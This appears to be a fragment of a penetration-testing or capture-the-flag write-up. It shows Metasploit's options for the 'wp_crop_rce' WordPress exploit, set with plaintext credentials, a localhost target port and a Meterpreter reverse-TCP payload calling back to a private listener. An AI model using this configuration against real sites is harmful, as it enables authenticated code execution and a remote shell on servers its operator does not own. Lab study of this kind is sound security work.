 msf5 exploit(multi/http/wp_crop_rce) > options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD jerome yes The WordPress password to authenticate with
Proxies http:192.168.1.115:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target address range or CIDR identifier
RPORT 1337 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME jerome yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.107 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress